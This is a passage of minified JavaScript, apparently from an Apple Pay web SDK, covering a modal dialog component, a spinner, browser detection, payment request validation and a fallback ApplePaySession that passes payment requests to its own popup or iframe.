t=-parseInt(document.body.style.top,10),o=-parseInt(document.body.style.left,10);document.body.style.position=K.position,document.body.style.top=K.top,document.body.style.left=K.left,window.scrollTo(o,t),K=void 0}};var he=function(t){if(!t){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}J=J.filter(function(o){return o.targetElement!==t}),ce&&(t.ontouchstart=null,t.ontouchmove=null,pe&&J.length===0&&(document.removeEventListener("touchmove",Te,ue?{passive:!1}:void 0),pe=!1)),ce?Me():Re()};var re=document.createElement("div"),He=window.ApplePaySDK?window.ApplePaySDK.publicPath:document.currentScript?.src.slice(0,document.currentScript.src.lastIndexOf("/"))||"";var me=e=>{re.dataset[e]="";let t=re.attributes[0];return re.removeAttribute(t.name),t.name.slice(5)};function W(e,t){if(!(!e||!t))for(let[o,a]of Object.entries(t))e.style.setProperty(o,a)}function y(e,t){if(!(!e||!t))for(let[o,a]of Object.entries(t))e.style[o]=a}var $={modal:{"--modal-overlay-background":"rgb(255, 255, 255)","--modal-overlay-padding-top":"76px","--modal-overlay-padding-bottom":"76px","--modal-overlay-padding-inline":"76px","--modal-close-button-offset-top":"16px","--modal-close-button-offset-inline-start":"16px","--modal-close-button-size":"44px","--modal-close-background":"rgb(232, 232, 237)","--modal-close-background-hover":"#ececf0","--modal-close-background-active":"#dfdfe4","--modal-close-color":"rgba(0, 0, 0, 0.56)","--modal-close-color-hover":"rgba(0, 0, 0, 0.72)","--modal-close-border-radius":"50%","--modal-close-button-position":"static","--modal-close-icon-size":"36px","--modal-close-icon-svg-size":"20px"},"modal-light":{"--modal-overlay-background":"rgb(255, 255, 255)","--modal-close-background":"rgb(232, 232, 237)","--modal-close-background-hover":"#ececf0","--modal-close-background-active":"#dfdfe4","--modal-close-color":"rgba(0, 0, 0, 0.56)","--modal-close-color-hover":"rgba(0, 0, 0, 0.72)"},"modal-page-overlay":{"--modal-scrim-background":"rgba(0, 0, 0, 0.48)","--modal-overlay-margin-top":"40px","--modal-overlay-margin-bottom":"var(--modal-overlay-margin-top)","--modal-overlay-border-radius-top":"18px","--modal-overlay-border-radius-bottom":"var(--modal-overlay-border-radius-top)","--modal-overlay-width":"816.6666666667px"},"modal-full-bleed":{"--modal-close-button-offset-inline-start":"max(16px, env(safe-area-inset-left))","--modal-scrim-background":"var(--modal-overlay-background)","--modal-overlay-padding-top":"96px","--modal-overlay-padding-bottom":"96px","--modal-close-button-offset-top":"max(16px, env(safe-area-inset-top))","--modal-overlay-margin-top":"none","--modal-overlay-margin-bottom":"none","--modal-overlay-border-radius-top":"none","--modal-overlay-border-radius-bottom":"none","--modal-overlay-width":"none"}},ge={modal:{"--modal-overlay-background":"rgb(29, 29, 31)","--modal-close-background":"rgb(51, 51, 54)","--modal-close-background-hover":"#37373a","--modal-close-background-active":"#2f2f32","--modal-close-color":"rgba(255, 255, 255, 0.8)","--modal-close-color-hover":"rgb(255, 255, 255)"}},C={modal:{background:"var(--modal-scrim-background, var(--modal-overlay-background))",position:"fixed",zIndex:"-1",left:"0",right:"0",top:"0",bottom:"0",display:"none",overflow:"auto"},"modal-crossfade":{display:"block",visibility:"hidden",opacity:0,transition:"opacity .4s ease,visibility 0s linear .4s,z-index 0s linear .4s"},"modal-crossfade_modal-open":{visibility:"visible",opacity:"1",transitionDelay:"0s"},"modal-open":{display:"block",zIndex:2147483647},"modal-overlay":{position:"relative",zIndex:1,display:"flex",flexDirection:"column",marginInlineStart:"auto",marginInlineEnd:"auto",boxSizing:"border-box",borderRadius:"var(--modal-overlay-border-radius-top) var(--modal-overlay-border-radius-top) var(--modal-overlay-border-radius-bottom) var(--modal-overlay-border-radius-bottom)",width:"var(--modal-overlay-width)",marginTop:"var(--modal-overlay-margin-top)",marginBottom:"var(--modal-overlay-margin-bottom)",flexGrow:"unset"},"modal-overlay-container":{boxSizing:"border-box",display:"flex",alignItems:"center",minHeight:"100%",flexDirection:"unset",height:"unset"},"modal-content-container":{background:"var(--modal-overlay-background)",order:2,boxSizing:"border-box",paddingInlineStart:"var(--modal-overlay-padding-inline)",paddingInlineEnd:"var(--modal-overlay-padding-inline)",paddingTop:"var(--modal-overlay-padding-top)",paddingBottom:"var(--modal-overlay-padding-bottom)",marginTop:"calc(-1*(44px + var(--modal-close-button-offset-top)))",borderRadius:"inherit","-webkit-mask-image":"radial-gradient(white, black)",maskImage:"radial-gradient(white, black)",flexGrow:"unset"},"modal-content_iframe":{width:"100%",height:"100%",border:"none",boxSizing:"border-box"},"modal-close-button":{cursor:"pointer",position:"var(--modal-close-button-position)",order:1,display:"flex",alignSelf:"flex-end",justifyContent:"center",alignItems:"center",zIndex:9999,height:"var(--modal-close-button-size)",width:"var(--modal-close-button-size)",margin:0,padding:0,border:0,marginInlineEnd:"var(--modal-close-button-offset-inline-start)",marginTop:"var(--modal-close-button-offset-top)",top:"var(--modal-close-button-offset-top)",background:"none",boxSizing:"content-box",color:"inherit",font:"inherit",lineHeight:"inherit",overflow:"visible",verticalAlign:"inherit"},"modal-close-icon":{background:"var(--modal-close-background)",borderRadius:"var(--modal-close-border-radius)",color:"var(--modal-close-color)",display:"flex",alignItems:"center",height:"var(--modal-close-icon-size)",width:"var(--modal-close-icon-size)",outline:"none",transition:"color 100ms linear,background 100ms linear",position:"relative",pointerEvents:"none"},"modal-close-icon_svg":{fill:"currentColor",position:"absolute",insetInlineStart:"50%",height:"var(--modal-close-icon-svg-size)",width:"var(--modal-close-icon-svg-size)",transform:"translateX(-50%)"},"modal-close-icon_hover":{background:"var(--modal-close-background-hover)",color:"var(--modal-close-color-hover)"},"modal-full-bleed":{width:"100%",borderTop:"1px solid #d2d2d7",borderBottom:"1px solid #d2d2d7",backgroundColor:"#fff",textAlign:"center"},"modal-full-bleed_modal-overlay-container":{flexDirection:"column",height:"100%"},"modal-full-bleed_modal-overlay":{flexGrow:1,width:"100%"},"modal-full-bleed_modal-content-container":{flexGrow:1,width:"100%"}};var ae=class extends HTMLElement{constructor(){super();let t=document.createElement("template");t.innerHTML='<div class="spinner-container"><div data-progress-indicator="" class="progress-indicator progress-indicator-visible" aria-label="aria-label-from-constructor"><svg class="progress-indicator-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 56 56" aria-hidden="true"><g class="progress-indicator-spokes"><path class="progress-indicator-spoke" d="M28,8.5A2.5,2.5,0,0,1,30.5,11v7a2.5,2.5,0,0,1-5,0V11A2.5,2.5,0,0,1,28,8.5Z"></path><path class="progress-indicator-spoke" d="M41.79,14.21a2.52,2.52,0,0,1,0,3.54L36.84,22.7a2.5,2.5,0,0,1-3.54-3.54l5-4.95A2.52,2.52,0,0,1,41.79,14.21Z"></path><path class="progress-indicator-spoke" d="M47.5,28A2.5,2.5,0,0,1,45,30.5H38a2.5,2.5,0,0,1,0-5h7A2.5,2.5,0,0,1,47.5,28Z"></path><path class="progress-indicator-spoke" d="M41.79,41.79a2.52,2.52,0,0,1-3.54,0l-5-4.95a2.5,2.5,0,0,1,3.54-3.54l4.95,5A2.52,2.52,0,0,1,41.79,41.79Z"></path><path class="progress-indicator-spoke" d="M28,47.5A2.5,2.5,0,0,1,25.5,45V38a2.5,2.5,0,0,1,5,0v7A2.5,2.5,0,0,1,28,47.5Z"></path><path class="progress-indicator-spoke" d="M14.21,41.79a2.52,2.52,0,0,1,0-3.54l4.95-5a2.5,2.5,0,0,1,3.54,3.54l-4.95,4.95A2.52,2.52,0,0,1,14.21,41.79Z"></path><path class="progress-indicator-spoke" d="M8.5,28A2.5,2.5,0,0,1,11,25.5h7a2.5,2.5,0,0,1,0,5H11A2.5,2.5,0,0,1,8.5,28Z"></path><path class="progress-indicator-spoke" d="M14.21,14.21a2.52,2.52,0,0,1,3.54,0l4.95,4.95a2.5,2.5,0,0,1-3.54,3.54l-4.95-4.95A2.52,2.52,0,0,1,14.21,14.21Z"></path></g></svg></div></div>',this._shadowRoot=this.attachShadow({mode:"closed"}),this._shadowRoot.appendChild(t.content.cloneNode(!0))}connectedCallback(){W(this._shadowRoot.querySelector(".progress-indicator"),{"--progress-indicator-size":"40px","--progress-indicator-color":"rgba(0, 0, 0, 0.56)"}),y(this._shadowRoot.querySelector(".progress-indicator"),{display:"flex"}),y(this._shadowRoot.querySelector(".progress-indicator.progress-indicator-visible"),{opacity:1}),y(this._shadowRoot.querySelector(".progress-indicator.progress-indicator-visible .progress-indicator-icon"),{opacity:1,transition:"opacity 400ms ease",willChange:"opacity"}),y(this._shadowRoot.querySelector(".progress-indicator-icon"),{width:"var(--progress-indicator-size)",height:"var(--progress-indicator-size)"}),W(this._shadowRoot.querySelector(".dark .spinner-container .progress-indicator"),{"--progress-indicator-color":"rgba(255, 255, 255, 0.8)"});let t=[{opacity:.9},{opacity:.7},{opacity:.6},{opacity:.4},{opacity:.3},{opacity:.2},{opacity:.13}],o={direction:"normal",easing:"cubic-bezier(1, 0.1, 0, 0.3)",duration:800,iterations:1/0};this._shadowRoot.querySelectorAll(".progress-indicator-icon .progress-indicator-spoke").forEach((a,p)=>{y(a,{fill:"var(--progress-indicator-color)",opacity:.2}),a.animate(t,{...o,delay:(p+1)*100})})}setTheme(t="light"){t==="dark"?W(this._shadowRoot.querySelector(".progress-indicator"),{"--progress-indicator-color":"rgba(255, 255, 255, 0.8)"}):W(this._shadowRoot.querySelector(".progress-indicator"),{"--progress-indicator-color":"rgba(0, 0, 0, 0.56)"})}},ye=ae;customElements.define("apple-spinner",ye);var X=class extends HTMLElement{constructor(){super();this.shadow=null;this.open=!1;this.ready=!1;this.url=Q.url;this.theme=Q.theme;this.locale=Q.locale;this.onModalClose=null;this.close=this.close.bind(this)}async connectedCallback(){this.shadow=this.attachShadow({mode:"open"}),this.update(),this.shadow.addEventListener("click",a=>{a.target.hasAttribute("data-modal-close")&&this.close()}),window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",a=>{this.applySystemThemeColor(a)}),this.shadow.addEventListener("keydown",a=>{(a.key==="Escape"||a.code==="Escape")&&this.close()})}applySystemThemeColor({matches:o}){let a=this.shadow.querySelector("#spinner-container apple-spinner");o?(W(this.shadow.querySelector(".modal"),ge.modal),a?.setTheme("dark")):(W(this.shadow.querySelector(".modal"),$["modal-light"]),a?.setTheme("light"))}show(o){this.shadow.querySelector(".modal").classList.add("modal-open");let a=()=>{o.cssVariableOverrides?.forEach(h=>{W(this.shadow.querySelector(h.selector),h.properties)}),o.cssStyleOverrides?.forEach(h=>{y(this.shadow.querySelector(h.selector),h.styles)})},p=this.shadow.querySelector(".modal-content-container"),g=p.querySelector("iframe");g&&p.removeChild(g);let A=document.createElement("iframe");A.src=this.shadow.host.getAttribute("url"),A.setAttribute("role","presentation"),A.onload=()=>{this.shadow.querySelector("#spinner-container").style.display="none",A.style.display="block"},y(A,C["modal-content_iframe"]),p.appendChild(A);let v=o.fullBleedMaxWidth||"640px",I=window.matchMedia(`(max-width: ${v})`),l=h=>{let c=this.shadow.querySelector(".modal");c.classList.contains("modal-open")&&(h.matches?(W(c,$["modal-full-bleed"]),y(c,C["modal-full-bleed"]),a(),y(c.querySelector(".modal-overlay-container"),C["modal-full-bleed_modal-overlay-container"]),y(c.querySelector(".modal-overlay"),C["modal-full-bleed_modal-overlay"]),y(c.querySelector(".modal-content-container"),C["modal-full-bleed_modal-content-container"])):(W(c,$.modal),W(c,$["modal-page-overlay"]),this.applySystemThemeColor(window.matchMedia("(prefers-color-scheme: dark)")),y(c.querySelector(".modal-overlay-container"),C["modal-overlay-container"]),y(c.querySelector(".modal-overlay"),C["modal-overlay"]),y(c.querySelector(".modal-content-container"),C["modal-content-container"]),a()),y(c,C.modal),y(c,C["modal-open"]),y(c,C["modal-crossfade_modal-open"]))};l(I),I.addEventListener("change",l),o.ariaOverrides?.forEach(h=>{this.shadow.querySelector(h.selector)?.setAttribute(h.attribute,h.value)}),this.shadow.querySelector("[role='dialog']").focus()}attributesReady(o,a){o.contentWindow.postMessage("showing",new URL(o.src).origin),Z.style.visibility="visible",o.style.visibility="visible",a?.remove(),this.open=!0}close(){this.onModalClose&&this.onModalClose(),he(this.ownerDocument.body||this.ownerDocument.documentElement),this.shadow.querySelector(".modal").classList.remove("modal-open"),y(this.shadow.querySelector(".modal"),C.modal),y(this.shadow.querySelector(".modal-crossfade"),C["modal-crossfade"]);let o=this.shadow.querySelector(".modal-content-container iframe");o?.setAttribute("src","about:blank"),o&&this.shadow.querySelector(".modal-content-container").removeChild(o)}update(){let o=document.createElement("div");o.setAttribute("data-modal-element-container",""),o.setAttribute("data-modal-close",""),o.classList.add("modal","modal-crossfade","modal-page-overlay");let a=document.createElement("div");a.setAttribute("data-modal-element-overlay-container",""),a.setAttribute("data-modal-close",""),a.classList.add("modal-overlay-container"),o.appendChild(a);let p=document.createElement("div");p.setAttribute("data-modal-element-overlay",""),p.setAttribute("data-modal-close-button-parent",""),p.setAttribute("aria-modal","true"),p.setAttribute("role","dialog"),p.setAttribute("tabindex","-1"),p.classList.add("modal-overlay"),a.appendChild(p);let g=document.createElement("div");g.classList.add("modal-content-container"),g.setAttribute("data-modal-element-content-container","");let A=document.createElement("div");A.id="spinner-container";let v=document.createElement("apple-spinner");A.style.height="100%",A.style.display="flex",A.style.alignItems="center",A.style.justifyContent="center",A.appendChild(v),g.appendChild(A);let I=document.createElement("button");I.classList.add("modal-close-button"),I.setAttribute("data-modal-element-close-button",""),I.setAttribute("data-modal-close",""),I.setAttribute("aria-label","Close");let l=document.createElement("span");l.classList.add("modal-close-icon"),l.setAttribute("data-modal-element-close-icon",""),l.setAttribute("data-modal-close",""),I.appendChild(l);let h=document.createElementNS("http://www.w3.org/2000/svg","svg");h.setAttribute("data-modal-close",""),h.setAttribute("xmlns","http://www.w3.org/2000/svg"),h.setAttribute("viewBox","0 0 20 20"),l.appendChild(h);let c=document.createElementNS("http://www.w3.org/2000/svg","path");c.setAttribute("data-modal-close",""),c.setAttribute("d","M12.12,10l4.07-4.06a1.5,1.5,0,1,0-2.11-2.12L10,7.88,5.94,3.81A1.5,1.5,0,1,0,3.82,5.93L7.88,10,3.81,14.06a1.5,1.5,0,0,0,0,2.12,1.51,1.51,0,0,0,2.13,0L10,12.12l4.06,4.07a1.45,1.45,0,0,0,1.06.44,1.5,1.5,0,0,0,1.06-2.56Z"),h.appendChild(c),p.appendChild(g),p.appendChild(I),this.shadow.appendChild(o);let T=this.shadow.querySelector(".modal-close-button");W(this.shadow.querySelector(".modal"),$.modal),W(this.shadow.querySelector(".modal-page-overlay"),$["modal-page-overlay"]),this.applySystemThemeColor(window.matchMedia("(prefers-color-scheme: dark)")),y(this.shadow.querySelector(".modal"),C.modal),y(this.shadow.querySelector(".modal-crossfade"),C["modal-crossfade"]),y(this.shadow.querySelector(".modal-page-overlay"),C["modal-page-overlay"]),y(this.shadow.querySelector(".modal-overlay-container"),C["modal-overlay-container"]),y(this.shadow.querySelector(".modal-overlay"),C["modal-overlay"]),y(this.shadow.querySelector(".modal-content-container"),C["modal-content-container"]),y(T,C["modal-close-button"]),y(this.shadow.querySelector(".modal-close-icon"),C["modal-close-icon"]),y(this.shadow.querySelector(".modal-close-icon svg"),C["modal-close-icon_svg"]),T.addEventListener("mouseover",()=>{y(T.querySelector(".modal-close-icon"),C["modal-close-icon_hover"])}),T.addEventListener("mouseout",()=>{y(this.shadow.querySelector(".modal-close-icon"),C["modal-close-icon"])})}static get observedAttributes(){return[ke,"open"]}},Q={theme:"auto",locale:"en-US",url:""},fe="apple-pay-modal",ke=Object.keys(Q).map(me);Object.assign(X.prototype,Q);customElements.define(fe,X);var Z=document.createElement(fe);Z.style.visibility="hidden";document.contains(Z)||(document.body||document.documentElement).appendChild(Z);var G=Z;var Y=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};var Oe=typeof Y=="object"&&Y&&Y.Object===Object&&Y,qe=Oe,Ue=qe,Ne=typeof self=="object"&&self&&self.Object===Object&&self,Be=Ue||Ne||Function("return this")(),_e=Be;var De=_e,Fe=De.Symbol,ve=Fe,we=ve,Se=Object.prototype,et=Se.hasOwnProperty,tt=Se.toString,ot=we?we.toStringTag:void 0;var We=Object.prototype,nt=We.toString;var be=ve;var it=be?be.toStringTag:void 0;var ee=class{constructor(){this.userAgent=window.navigator.userAgent,this.isAndroid=/android/i.test(this.userAgent),this.isEdgiOS=/edgios/i.test(this.userAgent),this.isEdgA=/edga/i.test(this.userAgent),this.isEdge=!this.isEdgiOS&&!this.isEdgA&&/edge/i.test(this.userAgent),this.isFirefoxiOS=!this.isEdge&&/fxios/i.test(this.userAgent),this.isChrome=!this.isEdge&&!this.isFirefoxiOS&&/chrome/i.test(this.userAgent),this.isCrios=!this.isEdge&&!this.isFirefoxiOS&&!this.isChrome&&/crios/i.test(this.userAgent),this.isSafari=!this.isAndroid&&!this.isEdgiOS&&!this.isEdge&&!this.isFirefoxiOS&&!this.isChrome&&!this.isCrios&&/safari/i.test(this.userAgent),this.isMobileSafari=!this.isAndroid&&!this.isEdge&&!this.isFirefoxiOS&&!this.isChrome&&!this.isCrios&&this.isBrowserMobileSafari(),this.isFirefoxAndroid=this.isAndroid&&!this.isFirefoxiOS&&!this.isEdge&&!this.isChrome&&!this.isSafari&&/firefox/i.test(this.userAgent),this.isFirefox=!this.isFirefoxAndroid&&!this.isFirefoxiOS&&!this.isEdge&&!this.isChrome&&!this.isSafari&&/firefox/i.test(this.userAgent),this.isIE=!this.isEdge&&!this.isChrome&&!this.isSafari&&!this.isFirefox&&/trident|msie/i.test(this.userAgent),this.isWindows=!!/windows/i.test(this.userAgent),this.isOpera=!!/opera/i.test(this.userAgent),this.isMobilesafariwebview=this.isMobileSafari&&/^((?!safari).)*$/i.test(this.userAgent),this.isFacebookMessengeriOSwebview=this.isDeviceIOS()&&/fban\/messengerforios;/i.test(this.userAgent),this.islinkedIniOSwebview=/applewebkit\/(\d+)[.*\d+]+ .*mobile\/(\d+[A-z]*\d+).*LinkedInApp/i.test(this.userAgent),this.isGoogleBot=/\sgooglebot\//i.test(this.userAgent),this.supportedBrowserConfig={chrome:{browserVersion:37},firefox:{browserVersion:68},opera:{browserVersion:24},safari:{browserVersion:10},edge:{browserVersion:16},crios:{browserVersion:37},linkedIniOSwebview:{iOSVersion:8},mobilesafariwebview:{iOSVersion:8},facebookMessengeriOSwebview:{iOSVersion:8},mobilesafari:{iOSVersion:8},googlebot:{browserVersion:1},fxios:{iOSVersion:8},firefoxA:{browserVersion:68},otherwise:!1}}isBrowserMobileSafari(){let t=this.isDeviceIOS();return/apple.*mobile/i.test(this.userAgent)&&t}isDeviceIOS(){let t=((this.userAgent.split(/\s*[;)(]\s*/)||[])[1]||"").toLowerCase();return t==="ipad"||t.indexOf("ipod")>=0||t==="iphone"}getBrowserFinders(){return{safari:{isBrowserMatches:this.isSafari,regexp:/version\/(\d+\.*\d+).*?safari/i},firefox:{isBrowserMatches:this.isFirefox,regexp:/firefox\/(\d+\.*\d+)/i},firefoxA:{isBrowserMatches:this.isFirefoxAndroid,regexp:/firefox\/(\d+\.*\d+)/i},chrome:{isBrowserMatches:this.isChrome,regexp:/chrome\/(\d+\.*\d+)/i},opera:{isBrowserMatches:this.isOpera,regexp:/version\/(\d+\.*\d+)/i},ie:{isBrowserMatches:this.isIE,regexp:/(msie |trident.*?rv:)(\d+\.*\d+)/i},edge:{isBrowserMatches:this.isEdge,regexp:/(edge|edg)\/(\d+\.*\d+)/i},crios:{isBrowserMatches:this.isCrios,regexp:/crios\/(\d+\.*\d+)/i},android:{isBrowserMatches:this.isAndroid,regexp:/android (\d+\.*\d*)/i},googlebot:{isBrowserMatches:this.isGoogleBot,regexp:/googlebot\/(\d+\.*\d+)/i},mobilesafari:{isBrowserMatches:this.isMobileSafari,regexp:null},mobilesafariwebview:{isBrowserMatches:this.isMobilesafariwebview,regexp:null},facebookMessengeriOSwebview:{isBrowserMatches:this.isFacebookMessengeriOSwebview,regexp:null},linkedIniOSwebview:{isBrowserMatches:this.islinkedIniOSwebview,regexp:null},fxios:{isBrowserMatches:this.isFirefoxiOS,regexp:/FxiOS\/(\d+\.*\d+)/i}}}getUserAgentVersion(t,o){let a=0,p,g="";if(g=o||t.regexp,g)try{p=this.userAgent.match(g),p&&(a=parseInt(p[p.length-1],10))}catch{}return a}getUserAgentVersionDetails(t){let o=/OS\s(\d+_*\d+)/i,a=/AppleWebKit\/(\d+\.*\d+)/i,p=/android (\d+\.*\d*)/i;return{browserVersion:this.getUserAgentVersion(t),appleWebKitVersion:this.getUserAgentVersion(t,a),iOSVersion:this.getUserAgentVersion(t,o),andriodVersion:this.getUserAgentVersion(t,p)}}isBrowserVersionAtLeast(t){let o,a,p,g=this.getBrowserFinders();for(o in t)if(o!=="otherwise"&&g[o].isBrowserMatches)return a=this.getUserAgentVersion(g[o]),p=t[o],p===-1?!1:a>=p;return!!t.otherwise}isBrowserVersionAtLeastV2(t){let o,a,p,g=this.getBrowserFinders(),A=!1;for(o in t)if(o!=="otherwise"&&g[o].isBrowserMatches)return a=this.getUserAgentVersionDetails(g[o]),p=t[o],Object.keys(p).forEach(v=>{let I=p[v];a[v]>=I&&(A=!0)}),A;return!!t.otherwise}isOnSupportedBrowserV2(){return this.isBrowserVersionAtLeastV2(this.supportedBrowserConfig)}isOnSupportedBrowser(){return this.isBrowserVersionAtLeast({chrome:37,firefox:34,opera:24,safari:10,edge:16,crios:37,android:2,linkedIniOSwebview:8,mobilesafariwebview:8,facebookMessengeriOSwebview:8,mobilesafari:8,googlebot:1,fxios:8,otherwise:!1})}};function te(){if(window.location.protocol!=="https:")throw"InvalidAccessError: Trying to start an Apple Pay session from an insecure document."}function Ae(e){if(typeof e=="number")return e.toString();if(typeof e=="string"&&!isNaN(parseFloat(e)))return e;throw new TypeError(`"${e}" is not a valid amount.`)}function _(e){"amount"in e&&(e.amount=Ae(e.amount)),"automaticReloadPaymentThresholdAmount"in e&&(e.automaticReloadPaymentThresholdAmount=Ae(e.automaticReloadPaymentThresholdAmount))}function Pe(e){if(e){if(!e.merchantCapabilities)throw new TypeError("Member ApplePayPaymentRequest.merchantCapabilities is required and must be an instance of sequence");if(!e.supportedNetworks)throw new TypeError("Member ApplePayPaymentRequest.supportedNetworks is required and must be an instance of sequence");if(!e.currencyCode)throw new TypeError("Member ApplePayPaymentRequest.currencyCode is required and must be an instance of DOMString");if(!e.countryCode)throw new TypeError("Member ApplePayPaymentRequest.countryCode is required and must be an instance of DOMString");if(!e.total)throw new TypeError("Member ApplePayPaymentRequest.total is required and must be an instance of ApplePayLineItem");_(e.total),e.lineItems&&e.lineItems.forEach(t=>_(t)),e.shippingMethods&&e.shippingMethods.forEach(t=>_(t)),e.multiTokenContexts&&e.multiTokenContexts.forEach(t=>_(t)),e.automaticReloadPaymentRequest&&_(e.automaticReloadPaymentRequest.automaticReloadBilling),e.recurringPaymentRequest&&(_(e.recurringPaymentRequest.regularBilling),e.recurringPaymentRequest.trialBilling&&_(e.recurringPaymentRequest.trialBilling)),e.deferredPaymentRequest&&_(e.deferredPaymentRequest.deferredBilling)}}function Ce(e){if(e){if(!e.newTotal)throw new TypeError("Member ApplePayPaymentMethodUpdate.newTotal is required and must be an instance of ApplePayLineItem");_(e.newTotal),e.newLineItems&&e.newLineItems.forEach(t=>_(t)),e.newShippingMethods&&e.newShippingMethods.forEach(t=>_(t)),e.newMultiTokenContexts&&e.newMultiTokenContexts.forEach(t=>_(t)),e.newAutomaticReloadPaymentRequest&&_(e.newAutomaticReloadPaymentRequest.automaticReloadBilling),e.newRecurringPaymentRequest&&(_(e.newRecurringPaymentRequest.regularBilling),e.newRecurringPaymentRequest.trialBilling&&_(e.newRecurringPaymentRequest.trialBilling)),e.newDeferredPaymentRequest&&_(e.newDeferredPaymentRequest.deferredBilling)}}function Ve(e){let t=new URL(e);return t.search="",t.toString()}function se(){let e=window.location.href;return window.self!==window.top&&(window.location.ancestorOrigins?window.location.ancestorOrigins.length&&(e=window.location.ancestorOrigins[window.location.ancestorOrigins.length-1]):e=document.referrer),Ve(e)}(function(){if(window.ApplePaySession)ApplePaySession.applePayCapabilities=async e=>{if(!ApplePaySession.canMakePayments())return Promise.resolve({paymentCredentialStatus:"applePayUnsupported"});let t=await ApplePaySession.canMakePaymentsWithActiveCard(e);return Promise.resolve({paymentCredentialStatus:t?"paymentCredentialsAvailable":"paymentCredentialsUnavailable"})};else{let e=document.currentScript&&document.currentScript.src?document.currentScript.src:"",t=e.slice(0,e.lastIndexOf("/"))||"",o=t?new URL(t).origin:"",a=new URL(t),p=`${o}${a.pathname}`,g={MODAL:"modal",WINDOW:"window"},A=null,v=!1,I="";window.onbeforeunload=()=>{l.closeApplePayCodeWindow()};let l={applePayCodeNewWin:null,applePayCloseCallback:null,getRenderMode:()=>g.MODAL,getMerchantUrlOverride:()=>"",focusApplePayCodeWindow:()=>{l.applePayCodeNewWin&&l.applePayCodeNewWin.focus()},closeApplePayCodeWindow:()=>{l.applePayCodeNewWin&&l.applePayCodeNewWin.close()}};window.ApplePaySession=class{constructor(h,c){te(),Pe(c);let T=null,M=null,R={},k=g.MODAL,V=!1,N=!1,H=!1,n={origin:window.location.origin},d=new URLSearchParams(window.location.search).get("websocket");d&&(n.ws=d);let u={};function f(r,s){let B=window.screenX+(window.outerWidth-640)/2,m=window.screenY+(window.outerHeight-617)/2,b=`left=${B},top=${m},width=640,height=617,toolbar=no,menubar=no`,P=new URLSearchParams(n).toString(),O=`${p}/applepaycode/index.html?newWin=true${P?"&"+P:""}`;M=window.open(O,"apple-pay-code",b);let z=0;if(M){l.applePayCodeNewWin=M;let F=Array.from(document.querySelectorAll('link[rel="apple-touch-icon"], link[rel="apple-touch-icon-precomposed"]')),j=F.length?F.map(xe=>new URL(xe.getAttribute("href"),window.location.href).href):[new URL("apple-touch-icon-80x80.png",window.location.origin).href,new URL("apple-touch-icon-80x80-precomposed.png",window.location.origin).href,new URL("apple-touch-icon.png",window.location.origin).href,new URL("apple-touch-icon-precomposed.png",window.location.origin).href],Ee={paymentRequest:r,originatingURL:se(),userAgent:navigator.userAgent,thumbnailURLs:j,requestType:s},Ie={merchantUrl:window.location.origin,merchantId:I,sdkUrl:e,applePayAPIType:s},le={},de=l.getMerchantUrlOverride();return de&&(le.merchantUrlOverride=de),T=setInterval(()=>{q("paymentRequestCreatedMsg",{paymentRequest:Ee,metadata:Ie,options:le}),z>60&&clearInterval(T),z++},500),!0}return!1}function D(r,s){let E=`${p}/applepaycode/index.html?${new URLSearchParams(n).toString()}`;G.setAttribute("url",E),G.show({url:E,cssVariableOverrides:[{selector:".modal",properties:{"--modal-overlay-padding-top":"0","--modal-overlay-padding-bottom":"0","--modal-overlay-padding-inline":"0","--modal-overlay-width":"576px","--modal-overlay-border-radius-top":"34px","--modal-close-button-offset-top":"12px","--modal-close-button-offset-inline-start":"12px"}},{selector:".modal-full-bleed",properties:{"--modal-close-button-offset-inline-start":"max(12px, env(safe-area-inset-left))","--modal-close-button-offset-top":"max(12px, env(safe-area-inset-top))"}}],cssStyleOverrides:[{selector:".modal-content-container",styles:{width:"576px",height:"576px"}}],ariaOverrides:[{selector:"[role='dialog']",attribute:"aria-label",value:"Pay with Apple Pay"}]});let w=window.matchMedia("(max-width: 640px)"),B=({matches:F})=>{q("isSmallViewPort",F)};w.addEventListener("change",B),G.shadowRoot.querySelector("iframe")&&(M=G.shadowRoot.querySelector("iframe").contentWindow),B(w);let m=0,b=Array.from(document.querySelectorAll('link[rel="apple-touch-icon"], link[rel="apple-touch-icon-precomposed"]')),P=b.length?b.map(F=>new URL(F.getAttribute("href"),window.location.href).href):[new URL("apple-touch-icon-80x80.png",window.location.origin).href,new URL("apple-touch-icon-80x80-precomposed.png",window.location.origin).href,new URL("apple-touch-icon.png",window.location.origin).href,new URL("apple-touch-icon-precomposed.png",window.location.origin).href],O={paymentRequest:r,originatingURL:se(),userAgent:navigator.userAgent,thumbnailURLs:P,requestType:s},z={merchantUrl:window.location.origin,merchantId:I,sdkUrl:e,applePayAPIType:s};return T=setInterval(()=>{q("paymentRequestCreatedMsg",{paymentRequest:O,metadata:z}),B(w),m>10&&clearInterval(T),m++},500),!0}function q(r,s={}){M&&M.postMessage({messageType:r,messageBody:s},o)}this.onvalidatemerchant=null,this.completeMerchantValidation=r=>{q("merchantSessionCreatedMsg",{messageId:R.readyForMerchantValidation,merchantSession:r})},this.onpaymentauthorized=null,this.completePayment=r=>{let s=r;if(!(typeof update=="object"&&"status"in update))switch(r){case ApplePaySession.STATUS_SUCCESS:s={status:ApplePaySession.STATUS_SUCCESS};break;case ApplePaySession.STATUS_INVALID_BILLING_POSTAL_ADDRESS:s={status:ApplePaySession.STATUS_FAILURE,errors:[new ApplePayError("billingContactInvalid","postalAddress","Postal Address Invalid")]};break;case ApplePaySession.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS:s={status:ApplePaySession.STATUS_FAILURE,errors:[new ApplePayError("shippingContactInvalid","postalAddress","Postal Address Invalid")]};break;case ApplePaySession.STATUS_INVALID_SHIPPING_CONTACT:s={status:ApplePaySession.STATUS_FAILURE,errors:[new ApplePayError("shippingContactInvalid","phoneNumber","Shipping Contact Invalid"),new ApplePayError("shippingContactInvalid","emailAddress","Shipping Contact Invalid"),new ApplePayError("shippingContactInvalid","name","Shipping Contact Invalid"),new ApplePayError("shippingContactInvalid","postalAddress","Shipping Contact Invalid"),new ApplePayError("shippingContactInvalid","addressLines","Shipping Contact Invalid"),new ApplePayError("shippingContactInvalid","locality","Shipping Contact Invalid"),new ApplePayError("shippingContactInvalid","subLocality","Shipping Contact Invalid"),new ApplePayError("shippingContactInvalid","postalCode","Shipping Contact Invalid"),new ApplePayError("shippingContactInvalid","administrativeArea","Shipping Contact 